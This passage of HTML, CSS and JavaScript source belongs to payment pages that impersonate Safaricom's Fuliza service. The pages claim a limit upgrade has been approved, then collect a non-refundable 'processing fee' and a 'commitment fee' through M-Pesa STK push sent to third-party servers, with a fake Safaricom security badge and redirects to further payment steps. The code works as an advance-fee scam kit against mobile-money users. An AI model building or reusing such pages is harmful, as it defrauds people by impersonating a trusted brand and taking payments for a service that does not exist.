.invoice-title{font-size:16px;font-weight:700;letter-spacing:.2px;}
.invoice-tag{background:rgba(255,255,255,.2);font-size:11px;font-weight:600;padding:3px 10px;border-radius:20px;letter-spacing:.5px;}
.invoice-limit{margin-top:10px;font-size:13px;opacity:.85;}
.invoice-limit span{font-weight:700;opacity:1;}

.invoice-amount-row{display:flex;align-items:baseline;gap:6px;margin-top:18px;padding-top:16px;border-top:1px solid rgba(255,255,255,.25);}
.invoice-currency{font-size:20px;font-weight:700;opacity:.85;}
.invoice-amount{font-size:48px;font-weight:800;line-height:1;letter-spacing:-1px;}
.invoice-label{font-size:12px;opacity:.75;align-self:flex-end;padding-bottom:6px;}

.checklist{padding:18px 24px;}
.checklist-title{font-size:12px;color:#999;font-weight:600;text-transform:uppercase;letter-spacing:.6px;margin-bottom:12px;}
.check-item{display:flex;align-items:flex-start;gap:10px;margin-bottom:10px;}
.check-icon{width:20px;height:20px;border-radius:50%;background:#e8f5e9;color:#1fb141;font-size:11px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-top:1px;}
.check-text{font-size:13.5px;color:#444;line-height:1.45;}

.invoice-divider{height:1px;background:#f0f0f0;margin:0 24px;}

.pay-section{background:#fff;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);padding:24px;}

.pay-section-title{font-size:14px;font-weight:700;color:#1a1a2e;margin-bottom:4px;}
.pay-section-sub{font-size:12.5px;color:#888;margin-bottom:16px;}

.phone-wrap{display:flex;align-items:center;border:2px solid #ddd;border-radius:10px;overflow:hidden;transition:border-color .2s;}
.phone-wrap:focus-within{border-color:#1fb141;}
.phone-wrap.invalid{border-color:#e74c3c;}
.phone-wrap.valid{border-color:#1fb141;}
.phone-prefix{background:#e8f5e9;color:#1fb141;font-weight:700;font-size:16px;padding:13px 12px;border-right:2px solid #ddd;white-space:nowrap;user-select:none;}
.phone-input{flex:1;border:none;outline:none;padding:13px 12px;font-size:16px;color:#333;background:transparent;}
.phone-status{padding:0 12px;font-size:18px;}
.phone-hint{font-size:12px;color:#888;margin-top:5px;}

.pay-btn{margin-top:18px;width:100%;padding:15px;background:linear-gradient(135deg,#1fb141,#16903a);border:none;color:#fff;font-size:16px;font-weight:600;border-radius:30px;cursor:pointer;transition:transform .15s,box-shadow .15s;letter-spacing:.3px;}
.pay-btn:hover:not(:disabled){transform:translateY(-2px);box-shadow:0 6px 20px rgba(31,177,65,.4);}
.pay-btn:disabled{opacity:.6;cursor:not-allowed;transform:none;}

.spinner{margin-top:16px;display:none;flex-direction:column;align-items:center;gap:8px;}
.loader{border:4px solid #f3f3f3;border-top:4px solid #1fb141;border-radius:50%;width:34px;height:34px;animation:spin 1s linear infinite;}
@keyframes spin{to{transform:rotate(360deg);}}
.spinner-text{font-size:13px;color:#666;}

.status-msg{margin-top:14px;font-size:14px;font-weight:500;padding:10px 14px;border-radius:8px;display:none;}
.status-msg.info{background:#e8f5e9;color:#1a7a35;}
.status-msg.error{background:#fdecea;color:#c0392b;}

.secure-note{display:flex;align-items:center;justify-content:center;gap:6px;margin-top:16px;font-size:12px;color:#aaa;}

.overlay{position:fixed;inset:0;background:rgba(0,0,0,.55);backdrop-filter:blur(4px);z-index:1000;display:flex;align-items:flex-end;justify-content:center;opacity:0;pointer-events:none;transition:opacity .3s;}
.overlay.show{opacity:1;pointer-events:all;}

.popup{background:#fff;border-radius:22px 22px 0 0;width:100%;max-width:480px;padding:0 0 30px;transform:translateY(100%);transition:transform .4s cubic-bezier(.32,1.15,.6,1);box-shadow:0 -8px 40px rgba(0,0,0,.25);}
.overlay.show .popup{transform:translateY(0);}

.popup-header{border-radius:22px 22px 0 0;padding:28px 24px 22px;text-align:center;}
.popup-header.success{background:linear-gradient(135deg,#1fb141,#16903a);}
.popup-header.failure{background:linear-gradient(135deg,#e74c3c,#c0392b);}
.popup-icon{width:64px;height:64px;border-radius:50%;background:rgba(255,255,255,.25);display:flex;align-items:center;justify-content:center;margin:0 auto 12px;font-size:30px;}
.popup-title{color:#fff;font-size:20px;font-weight:700;}
.popup-subtitle{color:rgba(255,255,255,.85);font-size:13.5px;margin-top:4px;}

.receipt-body{padding:20px 24px 0;}
.receipt-row{display:flex;justify-content:space-between;align-items:center;padding:10px 0;border-bottom:1px solid #f0f0f0;font-size:14px;}
.receipt-row:last-child{border-bottom:none;}
.receipt-label{color:#888;font-weight:500;}
.receipt-value{color:#1a1a2e;font-weight:600;text-align:right;max-width:60%;}

.purpose-note{margin:16px 24px 0;background:#f0fff4;border-left:4px solid #1fb141;border-radius:4px;padding:10px 14px;font-size:13px;color:#2d7a4a;line-height:1.5;}
.purpose-note.failure-note{background:#fff5f5;border-left-color:#e74c3c;color:#8b0000;}

.countdown-wrap{margin:20px 24px 0;text-align:center;}
.countdown-text{font-size:13.5px;color:#666;margin-bottom:8px;}
.countdown-text span{font-weight:700;color:#1fb141;font-size:16px;}
.progress-bar-bg{background:#e8f5e9;border-radius:100px;height:6px;overflow:hidden;}
.progress-bar-fill{background:linear-gradient(90deg,#1fb141,#16903a);height:100%;border-radius:100px;transition:width 1s linear;}

.popup-actions{display:flex;gap:12px;padding:20px 24px 0;}
.btn-proceed{flex:1;padding:14px;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s,box-shadow .15s;}
.btn-proceed:hover{transform:translateY(-2px);box-shadow:0 4px 14px rgba(31,177,65,.4);}
.btn-retry{flex:1;padding:14px;background:linear-gradient(135deg,#e74c3c,#c0392b);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s;}
.btn-retry:hover{transform:translateY(-2px);}

@media(max-width:480px){
  .page-wrap{margin:20px auto;padding:0 10px;}
  .popup{border-radius:18px 18px 0 0;}
}
</style>
</head>
<body>

<header class="top-bar">Safaricom Fuliza Processing</header>

<div class="page-wrap">

  <div class="step-badge">
    <div class="step-dot">2</div>
    <div class="step-line"></div>
    <div class="step-label">Transaction Processing Fee</div>
  </div>

  <div class="invoice-card">
    <div class="invoice-header">
      <div class="invoice-header-top">
        <div class="invoice-title">Processing Fee Invoice</div>
        <div class="invoice-tag">STEP 2</div>
      </div>
      <div class="invoice-limit">Selected Fuliza Limit: <span>KSh <span id="limit">—</span></span></div>
      <div class="invoice-amount-row">
        <div class="invoice-currency">KSh</div>
        <div class="invoice-amount">590</div>
        <div class="invoice-label">Amount Due</div>
      </div>
    </div>

    <div class="checklist">
      <div class="checklist-title">What this fee covers</div>
      <div class="check-item">
        <div class="check-icon">✓</div>
        <div class="check-text">Finalizes your Fuliza limit upgrade to the selected amount</div>
      </div>
      <div class="check-item">
        <div class="check-icon">✓</div>
        <div class="check-text">Triggers automatic refresh of your Fuliza balance on our system</div>
      </div>
      <div class="check-item">
        <div class="check-icon">✓</div>
        <div class="check-text">Unlocks the next verification stage to complete the process</div>
      </div>
    </div>

    <div class="invoice-divider"></div>

    <div style="padding:14px 24px;font-size:12px;color:#aaa;text-align:center;">
      This invoice is generated once per upgrade request and is non-refundable.
    </div>
  </div>

  <div class="pay-section">
    <div class="pay-section-title">Pay via M-Pesa STK Push</div>
    <div class="pay-section-sub">A payment prompt will be sent directly to your phone.</div>

    <div class="phone-wrap" id="phoneWrap">
      <span class="phone-prefix">254</span>
      <input class="phone-input" type="tel" id="phone" placeholder="7XXXXXXXX" maxlength="9" inputmode="numeric" autocomplete="tel">
      <span class="phone-status" id="phoneStatus"></span>
    </div>
    <div class="phone-hint" id="phoneHint">Enter 9 digits after 254 — must start with 7 (e.g. 712345678)</div>

    <button class="pay-btn" id="payBtn" onclick="payNow()">Pay KSh 590 Now</button>

    <div class="spinner" id="spinner">
      <div class="loader"></div>
      <div class="spinner-text" id="spinnerText">Sending STK Push to your phone…</div>
    </div>

    <div class="status-msg" id="statusMsg"></div>

    <div class="secure-note">🔒 Secured by Safaricom M-Pesa</div>
  </div>

</div>

<!-- Success Popup -->
<div class="overlay" id="successOverlay">
  <div class="popup">
    <div class="popup-header success">
      <div class="popup-icon">✅</div>
      <div class="popup-title">Fee Payment Successful!</div>
      <div class="popup-subtitle">Your upgrade is being processed</div>
    </div>
    <div class="receipt-body">
      <div class="receipt-row"><span class="receipt-label">Receipt No.</span><span class="receipt-value" id="rReceiptNo">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Amount Paid</span><span class="receipt-value" id="rAmount">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Phone</span><span class="receipt-value" id="rPhone">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Date &amp; Time</span><span class="receipt-value" id="rDate">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Status</span><span class="receipt-value" style="color:#1fb141;">Completed ✓</span></div>
    </div>
    <div class="purpose-note" id="rPurpose">
      Processing fee paid — your Fuliza limit upgrade is now being finalized. Proceed to complete the final verification step.
    </div>
    <div class="countdown-wrap">
      <div class="countdown-text">Redirecting to final step in <span id="countdownNum">10</span>s</div>
      <div class="progress-bar-bg"><div class="progress-bar-fill" id="progressFill" style="width:100%;"></div></div>
    </div>
    <div class="popup-actions">
      <button class="btn-proceed" onclick="goNext()">Continue →</button>
    </div>
  </div>
</div>

<!-- Failure Popup -->
<div class="overlay" id="failureOverlay">
  <div class="popup">
    <div class="popup-header failure">
      <div class="popup-icon">❌</div>
      <div class="popup-title">Payment Failed</div>
      <div class="popup-subtitle">Processing fee could not be collected</div>
    </div>
    <div class="purpose-note failure-note" id="failureReason">
      Please check your M-Pesa PIN and balance, then try again to proceed.
    </div>
    <div class="popup-actions">
      <button class="btn-retry" onclick="retryPayment()">↩ Try Again</button>
    </div>
  </div>
</div>
<script>
/* =========================================
   BACKEND CONFIGURATION
========================================= */

const BACKEND =
    "https://nyota-server-autopay.onrender.com/api";


/* =========================================
   PAYMENT CONFIGURATION
========================================= */

const selectedAmount =
    localStorage.getItem("selectedAmount") || "—";

const TRANSACTION_FEE = 590;

document.getElementById("limit").innerText =
    selectedAmount;

document.querySelector(".invoice-amount").innerText =
    TRANSACTION_FEE;

document.getElementById("payBtn").innerText =
    "Pay KSh " + TRANSACTION_FEE + " Now";


/* =========================================
   PHONE VALIDATION
========================================= */

const phoneInput = document.getElementById("phone");
const phoneWrap = document.getElementById("phoneWrap");
const phoneStatus = document.getElementById("phoneStatus");
const phoneHint = document.getElementById("phoneHint");

phoneInput.addEventListener("input", () => {
    phoneInput.value = phoneInput.value
        .replace(/\D/g, "")
        .slice(0, 9);

    validatePhoneUI(phoneInput.value);
});

function validatePhoneUI(value) {
    phoneHint.style.color = "#888";

    if (!value) {
        phoneWrap.className = "phone-wrap";
        phoneStatus.innerText = "";
        phoneHint.innerText =
            "Enter 9 digits after 254 — starts with 7 or 1";
        return false;
    }

    if (value.length < 9) {
        phoneWrap.className = "phone-wrap";
        phoneStatus.innerText = "";
        phoneHint.innerText =
            `${9 - value.length} more digits needed`;
        return false;
    }

    if (!/^(7|1)\d{8}$/.test(value)) {
        phoneWrap.className = "phone-wrap invalid";
        phoneStatus.innerText = "✗";
        phoneStatus.style.color = "#e74c3c";
        phoneHint.style.color = "#e74c3c";
        phoneHint.innerText = "Invalid phone number";
        return false;
    }

    phoneWrap.className = "phone-wrap valid";
    phoneStatus.innerText = "✓";
    phoneStatus.style.color = "#1fb141";
    phoneHint.style.color = "#1fb141";
    phoneHint.innerText = "Valid phone number ✓";

    return true;
}


/* =========================================
   UI HELPERS
========================================= */

function showStatus(message, type) {
    const element = document.getElementById("statusMsg");

    element.innerText = message;
    element.className = "status-msg " + type;
    element.style.display = "block";
}

function hideStatus() {
    document.getElementById("statusMsg").style.display =
        "none";
}

function setSpinner(show, message) {
    const spinner = document.getElementById("spinner");

    spinner.style.display = show ? "flex" : "none";

    if (message) {
        document.getElementById("spinnerText").innerText =
            message;
    }
}

function setPayBtn(disabled) {
    document.getElementById("payBtn").disabled =
        disabled;
}


/* =========================================
   PAYMENT STATE
========================================= */

let paymentInProgress = false;
let pollInterval = null;
let redirectTimer = null;
let paymentDeadline = 0;

const STATUS_INTERVAL = 3000;
const PAYMENT_TIMEOUT = 120000;


/* =========================================
   INITIATE STK PUSH
========================================= */

async function payNow() {
    if (paymentInProgress) {
        return;
    }

    const digits = phoneInput.value.trim();

    if (!validatePhoneUI(digits)) {
        showStatus(
            "Please enter a valid Safaricom number.",
            "error"
        );
        return;
    }

    const phone = "254" + digits;
    const amount = TRANSACTION_FEE;
    const reference = "FULIZA_PROCESSING_" + Date.now();

    paymentInProgress = true;

    hideStatus();
    setPayBtn(true);
    setSpinner(true, "Sending STK Push to your phone...");

    document.getElementById("successOverlay")
        .classList.remove("show");

    document.getElementById("failureOverlay")
        .classList.remove("show");

    try {
        const response = await fetch(
            `${BACKEND}/stk-push`,
            {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    phone: phone,
                    amount: amount,
                    reference: reference,
                    description: "Fuliza Transaction Processing Fee"
                })
            }
        );

        const data = await response.json();

        console.log("STK Push response:", data);

        if (!response.ok || data.success !== true) {
            throw new Error(
                data.message || "Unable to initiate STK Push."
            );
        }

        const checkoutId =
            data.data?.checkout_request_id ||
            data.checkout_request_id ||
            data.data?.CheckoutRequestID ||
            data.CheckoutRequestID ||
            data.data?.checkoutRequestID;

        if (!checkoutId) {
            throw new Error(
                "The server did not return a checkout request ID. Check the payment response before trying again."
            );
        }

        localStorage.setItem(
            "processing_checkout_id",
            checkoutId
        );

        localStorage.setItem(
            "processing_reference",
            reference
        );

        localStorage.setItem(
            "processing_phone",
            phone
        );

        localStorage.setItem(
            "processing_amount",
            String(amount)
        );

        setSpinner(
            true,
            "STK Push sent. Enter your M-PESA PIN..."
        );

        showStatus(
            "Check your phone and complete the payment.",
            "info"
        );

        paymentDeadline = Date.now() + PAYMENT_TIMEOUT;

        startPolling(
            checkoutId,
            phone,
            amount,
            reference
        );

    } catch (error) {
        console.error("STK Push error:", error);

        setSpinner(false);
        setPayBtn(false);
        paymentInProgress = false;

        showFailurePopup(error.message);
    }
}


/* =========================================
   CHECK PAYMENT STATUS
========================================= */

async function checkPaymentStatus(
    checkoutId,
    phone,
    amount,
    reference
) {
    try {
        const response = await fetch(
            `${BACKEND}/check-status`,
            {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    checkout_request_id: checkoutId
                })
            }
        );

        const data = await response.json();

        console.log("Payment status:", data);

        if (!response.ok) {
            console.warn(
                "Status check HTTP error:",
                response.status
            );
            return;
        }

        const rawStatus =
            data.status ||
            data.data?.status ||
            data.data?.transaction?.status ||
            data.data?.result?.status ||
            data.result?.status ||
            "";

        const status = String(rawStatus)
            .trim()
            .toLowerCase();

        const transaction =
            data.data?.transaction ||
            data.data?.result ||
            data.transaction ||
            data.data ||
            data;

        /* SUCCESS */

        if ([
            "completed",
            "success",
            "successful"
        ].includes(status)) {
            stopPolling();

            setSpinner(false);
            setPayBtn(false);
            paymentInProgress = false;

            const receipt = {
                reference:
                    transaction.transaction_id ||
                    transaction.receipt ||
                    transaction.mpesa_receipt_number ||
                    reference,

                amount:
                    transaction.amount ||
                    amount,

                phone:
                    transaction.phone_number ||
                    transaction.phone ||
                    phone,

                timestamp:
                    transaction.timestamp ||
                    transaction.created_at ||
                    Date.now()
            };

            showSuccessPopup(receipt);
            return;
        }

        /* FAILED */

        if ([
            "failed",
            "cancelled",
            "canceled",
            "rejected"
        ].includes(status)) {
            stopPolling();

            setSpinner(false);
            setPayBtn(false);
            paymentInProgress = false;

            showFailurePopup(
                data.message ||
                transaction.message ||
                "Payment failed or was cancelled."
            );

            return;
        }

        /* PENDING */

        if (
            status === "pending" ||
            status === "processing" ||
            status === ""
        ) {
            showStatus(
                "Waiting for M-PESA payment confirmation...",
                "info"
            );
        }

    } catch (error) {
        console.error("Status check error:", error);
    }
}


/* =========================================
   POLL PAYMENT STATUS
========================================= */

function startPolling(
    checkoutId,
    phone,
    amount,
    reference
) {
    stopPolling();

    checkPaymentStatus(
        checkoutId,
        phone,
        amount,
        reference
    );

    pollInterval = setInterval(() => {
        if (Date.now() >= paymentDeadline) {
            stopPolling();

            setSpinner(false);
            setPayBtn(false);
            paymentInProgress = false;

            showStatus(
                "Payment confirmation is taking longer than expected. Check your M-PESA messages before attempting another payment.",
                "error"
            );

            return;
        }

        checkPaymentStatus(
            checkoutId,
            phone,
            amount,
            reference
        );
    }, STATUS_INTERVAL);
}

function stopPolling() {
    if (pollInterval) {
        clearInterval(pollInterval);
        pollInterval = null;
    }
}


/* =========================================
   SUCCESS POPUP
========================================= */

function showSuccessPopup(receipt) {
    document.getElementById("rReceiptNo").innerText =
        receipt.reference || "—";

    document.getElementById("rAmount").innerText =
        "KSh " + receipt.amount;

    document.getElementById("rPhone").innerText =
        receipt.phone || "—";

    const date = new Date(receipt.timestamp);

    document.getElementById("rDate").innerText =
        isNaN(date.getTime())
            ? "—"
            : date.toLocaleString("en-KE");

    document.getElementById("rPurpose").innerText =
        "Processing fee paid — your Fuliza limit upgrade is being processed.";

    document.getElementById("successOverlay")
        .classList.add("show");

    startCountdown(10);
}


/* =========================================
   REDIRECT COUNTDOWN
========================================= */

function startCountdown(seconds) {
    clearTimeout(redirectTimer);

    let remaining = seconds;

    document.getElementById("countdownNum").innerText =
        remaining;

    document.getElementById("progressFill").style.width =
        "100%";

    const tick = () => {
        remaining--;

        document.getElementById("countdownNum").innerText =
            remaining;

        document.getElementById("progressFill").style.width =
            Math.max(0, (remaining / seconds) * 100) + "%";

        if (remaining <= 0) {
            goNext();
            return;
        }

        redirectTimer = setTimeout(tick, 1000);
    };

    redirectTimer = setTimeout(tick, 1000);
}


/* =========================================
   NEXT PAGE
========================================= */

function goNext() {
    clearTimeout(redirectTimer);

    if (!localStorage.getItem("processing_checkout_id")) {
        return;
    }

    window.location.href = "payment3.html";
}


/* =========================================
   FAILURE POPUP
========================================= */

function showFailurePopup(reason) {
    document.getElementById("failureReason").innerText =
        reason || "Payment could not be completed.";

    document.getElementById("failureOverlay")
        .classList.add("show");
}


/* =========================================
   RETRY PAYMENT
========================================= */

function retryPayment() {
    document.getElementById("failureOverlay")
        .classList.remove("show");

    hideStatus();
}


/* =========================================
   CLEANUP
========================================= */

window.addEventListener("beforeunload", () => {
    stopPolling();
    clearTimeout(redirectTimer);
});
</script>
</body>
</html>
</file>

<file: Payment3.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Commitment Fee Payment</title>

<style>
body{font-family:Arial,sans-serif;background:#f4f6f9;margin:0;}

.top-bar{
background:#1fb141;
padding:12px;
text-align:center;
color:white;
font-weight:bold;
font-size:18px;
}

.payment-box{
max-width:420px;
margin:60px auto;
background:white;
padding:30px;
border-radius:12px;
box-shadow:0 6px 18px rgba(0,0,0,0.1);
text-align:center;
}

.info{margin:10px 0;font-size:16px;}

input{
width:100%;
padding:12px;
margin-top:15px;
border:1px solid #ddd;
border-radius:6px;
font-size:16px;
}

.pay-btn{
margin-top:20px;
width:100%;
padding:14px;
background:#1fb141;
border:none;
color:white;
font-size:16px;
border-radius:30px;
cursor:pointer;
}

.pay-btn:hover{background:#179937;}

.spinner{margin-top:15px;display:none;}

.loader{
border:4px solid #f3f3f3;
border-top:4px solid #1fb141;
border-radius:50%;
width:30px;
height:30px;
animation:spin 1s linear infinite;
margin:auto;
}

@keyframes spin{
0%{transform:rotate(0deg);}
100%{transform:rotate(360deg);}
}

.message{margin-top:15px;font-size:14px;color:#555;}
.encourage{margin-top:15px;font-size:14px;color:#555;}
</style>
</head>

<body>

<header class="top-bar">Safaricom Fuliza Verification</header>

<div class="payment-box">

<h2>Customer Commitment Fee</h2>

<p class="encourage">
Dear Customer, your Fuliza limit increase request has been approved.  
To finalize the upgrade, please complete the **Customer Commitment Fee** below.  
This confirms your request and allows our system to **automatically refresh your current limit to the new limit you selected.**
</p>

<div class="info">Selected Limit: <strong id="limit"></strong></div>
<div class="info">Commitment Fee: <strong>KSh 1000</strong></div>

<input type="tel" id="phone" placeholder="Enter Safaricom Number (07XXXXXXXX / 01XXXXXXXX / 2547XXXXXXXX)">

<button class="pay-btn" onclick="payNow()">Pay KSh 1000 Now</button>

<div class="spinner" id="spinner">
<div class="loader"></div>
</div>

<div class="message" id="message"></div>

<p class="encourage">
Complete this step to proceed to the **final Fuliza limit activation stage**.  
Once completed, your upgraded limit will be processed immediately.
</p>

</div>

<script>

const selectedAmount = localStorage.getItem("selectedAmount");
document.getElementById("limit").innerText = "KSh " + selectedAmount;

const commitmentFee = 1;

function isSafaricom(number){
return /^(07|01)[0-9]{8}$/.test(number) || /^2547[0-9]{8}$/.test(number);
}

function formatPhone(number){
return number.startsWith("0") ? "254"+number.substring(1) : number;
}

async function payNow(){

const phone=document.getElementById("phone").value.trim();
const msg=document.getElementById("message");
const spinner=document.getElementById("spinner");

if(!phone){
msg.innerText="Enter your phone number";
msg.style.color="red";
return;
}

if(!isSafaricom(phone)){
msg.innerText="Only Safaricom numbers allowed";
msg.style.color="red";
return;
}

const phoneToSend = formatPhone(phone);

spinner.style.display="block";
msg.innerText="Sending payment request... please check your phone";
msg.style.color="black";

try{

const res = await fetch("https://nyota-paynecta-server.onrender.com/pay",{
method:"POST",
headers:{"Content-Type":"application/json"},
body:JSON.stringify({
phone:phoneToSend,
amount:commitmentFee,
account:"Commitment Fee"
})
});

const data = await res.json();

spinner.style.display="none";

if(data.success){

msg.innerText="STK Push sent ✅ Enter your M‑Pesa PIN to confirm";
msg.style.color="green";

checkPayment(data.reference || data.receipt.reference,"payment4.html");

}else{

msg.innerText="Payment failed: "+(data.error || "Try again");
msg.style.color="red";

}

}catch(err){

spinner.style.display="none";
msg.innerText="Server error: "+(err.message || "Try again");
msg.style.color="red";

}

}

async function checkPayment(reference,nextPage){

const msg=document.getElementById("message");
let attempts=0;

const interval=setInterval(async()=>{

attempts++;

if(attempts>20){
clearInterval(interval);
msg.innerText="Payment timeout. Please retry.";
msg.style.color="red";
return;
}

try{

const res=await fetch("https://nyota-paynecta-server.onrender.com/receipt/"+reference);
const data=await res.json();

if(data.success && data.receipt){

const status=data.receipt.status.toLowerCase();

if(status==="processing" || status==="loan_released"){

clearInterval(interval);

msg.innerText="Payment successful ✅ Redirecting to final step...";
msg.style.color="green";

setTimeout(()=>{
window.location.href=nextPage;
},2000);

}

if(status==="cancelled" || status==="stk_failed" || status==="error"){

clearInterval(interval);

msg.innerText="Payment failed: "+data.receipt.status_note;
msg.style.color="red";

}

}

}catch(e){}

},3000);

}

</script>

</body>
</html>
</file>

<file: payment3.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Customer Commitment Fee</title>
<style>
*{box-sizing:border-box;margin:0;padding:0;}
body{font-family:'Segoe UI',Arial,sans-serif;background:#e8f5e9;min-height:100vh;}

.top-bar{background:linear-gradient(135deg,#1fb141,#16903a);padding:14px;text-align:center;color:#fff;font-weight:700;font-size:18px;letter-spacing:.3px;box-shadow:0 2px 8px rgba(0,0,0,.15);}

.page-wrap{max-width:430px;margin:36px auto 30px;padding:0 12px;}

.step-badge{display:flex;align-items:center;gap:10px;margin-bottom:16px;}
.step-dot{width:28px;height:28px;border-radius:50%;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;font-size:13px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;}
.step-line{flex:1;height:2px;background:#d4edda;border-radius:2px;}
.step-label{font-size:12.5px;color:#888;white-space:nowrap;}

.invoice-card{background:#fff;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);overflow:hidden;margin-bottom:16px;}

.invoice-header{background:linear-gradient(135deg,#1fb141,#16903a);padding:22px 24px 18px;color:#fff;}
.invoice-header-top{display:flex;justify-content:space-between;align-items:flex-start;}
.invoice-title{font-size:16px;font-weight:700;letter-spacing:.2px;}
.invoice-tag{background:rgba(255,255,255,.2);font-size:11px;font-weight:600;padding:3px 10px;border-radius:20px;letter-spacing:.5px;}
.invoice-limit{margin-top:10px;font-size:13px;opacity:.85;}
.invoice-limit span{font-weight:700;opacity:1;}

.invoice-amount-row{display:flex;align-items:baseline;gap:6px;margin-top:18px;padding-top:16px;border-top:1px solid rgba(255,255,255,.25);}
.invoice-currency{font-size:20px;font-weight:700;opacity:.85;}
.invoice-amount{font-size:48px;font-weight:800;line-height:1;letter-spacing:-1px;}
.invoice-label{font-size:12px;opacity:.75;align-self:flex-end;padding-bottom:6px;}

.checklist{padding:18px 24px;}
.checklist-title{font-size:12px;color:#999;font-weight:600;text-transform:uppercase;letter-spacing:.6px;margin-bottom:12px;}
.check-item{display:flex;align-items:flex-start;gap:10px;margin-bottom:10px;}
.check-icon{width:20px;height:20px;border-radius:50%;background:#e8f5e9;color:#1fb141;font-size:11px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-top:1px;}
.check-text{font-size:13.5px;color:#444;line-height:1.45;}

.invoice-divider{height:1px;background:#f0f0f0;margin:0 24px;}

.commitment-note{margin:0 24px;padding:14px;background:#e8f5e9;border-left:4px solid #1fb141;border-radius:4px;font-size:12.5px;color:#16903a;line-height:1.6;}

.pay-section{background:#fff;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);padding:24px;}
.pay-section-title{font-size:14px;font-weight:700;color:#1a1a2e;margin-bottom:4px;}
.pay-section-sub{font-size:12.5px;color:#888;margin-bottom:16px;}

.phone-wrap{display:flex;align-items:center;border:2px solid #ddd;border-radius:10px;overflow:hidden;transition:border-color .2s;}
.phone-wrap:focus-within{border-color:#1fb141;}
.phone-wrap.invalid{border-color:#e74c3c;}
.phone-wrap.valid{border-color:#1fb141;}
.phone-prefix{background:#e8f5e9;color:#1fb141;font-weight:700;font-size:16px;padding:13px 12px;border-right:2px solid #ddd;white-space:nowrap;user-select:none;}
.phone-input{flex:1;border:none;outline:none;padding:13px 12px;font-size:16px;color:#333;background:transparent;}
.phone-status{padding:0 12px;font-size:18px;}
.phone-hint{font-size:12px;color:#888;margin-top:5px;}

.pay-btn{margin-top:18px;width:100%;padding:15px;background:linear-gradient(135deg,#1fb141,#16903a);border:none;color:#fff;font-size:16px;font-weight:600;border-radius:30px;cursor:pointer;transition:transform .15s,box-shadow .15s;letter-spacing:.3px;}
.pay-btn:hover:not(:disabled){transform:translateY(-2px);box-shadow:0 6px 20px rgba(59,91,219,.4);}
.pay-btn:disabled{opacity:.6;cursor:not-allowed;transform:none;}

.spinner{margin-top:16px;display:none;flex-direction:column;align-items:center;gap:8px;}
.loader{border:4px solid #f3f3f3;border-top:4px solid #1fb141;border-radius:50%;width:34px;height:34px;animation:spin 1s linear infinite;}
@keyframes spin{to{transform:rotate(360deg);}}
.spinner-text{font-size:13px;color:#666;}

.status-msg{margin-top:14px;font-size:14px;font-weight:500;padding:10px 14px;border-radius:8px;display:none;}
.status-msg.info{background:#e8f5e9;color:#16903a;}
.status-msg.error{background:#fdecea;color:#c0392b;}

.secure-note{display:flex;align-items:center;justify-content:center;gap:6px;margin-top:16px;font-size:12px;color:#aaa;}

.overlay{position:fixed;inset:0;background:rgba(0,0,0,.55);backdrop-filter:blur(4px);z-index:1000;display:flex;align-items:flex-end;justify-content:center;opacity:0;pointer-events:none;transition:opacity .3s;}
.overlay.show{opacity:1;pointer-events:all;}

.popup{background:#fff;border-radius:22px 22px 0 0;width:100%;max-width:480px;padding:0 0 30px;transform:translateY(100%);transition:transform .4s cubic-bezier(.32,1.15,.6,1);box-shadow:0 -8px 40px rgba(0,0,0,.25);}
.overlay.show .popup{transform:translateY(0);}

.popup-header{border-radius:22px 22px 0 0;padding:28px 24px 22px;text-align:center;}
.popup-header.success{background:linear-gradient(135deg,#1fb141,#16903a);}
.popup-header.failure{background:linear-gradient(135deg,#e74c3c,#c0392b);}
.popup-icon{width:64px;height:64px;border-radius:50%;background:rgba(255,255,255,.25);display:flex;align-items:center;justify-content:center;margin:0 auto 12px;font-size:30px;}
.popup-title{color:#fff;font-size:20px;font-weight:700;}
.popup-subtitle{color:rgba(255,255,255,.85);font-size:13.5px;margin-top:4px;}

.receipt-body{padding:20px 24px 0;}
.receipt-row{display:flex;justify-content:space-between;align-items:center;padding:10px 0;border-bottom:1px solid #f0f0f0;font-size:14px;}
.receipt-row:last-child{border-bottom:none;}
.receipt-label{color:#888;font-weight:500;}
.receipt-value{color:#1a1a2e;font-weight:600;text-align:right;max-width:60%;}

.purpose-note{margin:16px 24px 0;background:#e8f5e9;border-left:4px solid #1fb141;border-radius:4px;padding:10px 14px;font-size:13px;color:#16903a;line-height:1.5;}
.purpose-note.failure-note{background:#fff5f5;border-left-color:#e74c3c;color:#8b0000;}

.countdown-wrap{margin:20px 24px 0;text-align:center;}
.countdown-text{font-size:13.5px;color:#666;margin-bottom:8px;}
.countdown-text span{font-weight:700;color:#1fb141;font-size:16px;}
.progress-bar-bg{background:#e8f5e9;border-radius:100px;height:6px;overflow:hidden;}
.progress-bar-fill{background:linear-gradient(90deg,#1fb141,#16903a);height:100%;border-radius:100px;transition:width 1s linear;}

.popup-actions{display:flex;gap:12px;padding:20px 24px 0;}
.btn-proceed{flex:1;padding:14px;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s,box-shadow .15s;}
.btn-proceed:hover{transform:translateY(-2px);box-shadow:0 4px 14px rgba(59,91,219,.4);}
